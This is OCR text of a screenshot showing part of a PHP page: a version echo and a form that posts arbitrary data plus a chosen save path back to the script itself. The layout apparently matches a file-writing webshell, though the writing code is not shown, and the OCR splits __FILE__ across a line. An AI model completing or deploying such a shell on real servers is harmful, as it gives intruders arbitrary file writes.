
"</br>PHP版本: ".PHP_VERSION;
?>
<form action = <? echo strrchr(__FILE_
_,"\\"); ?> method="post">
要提交的数据：</br>
<textarea type="text" name="data" rows="10"
cols="30">
</textarea>
</br>
保存路径：<input type="text" name="dir" />
</br>
<input type="submit" value="提交"/>
</form>
</html>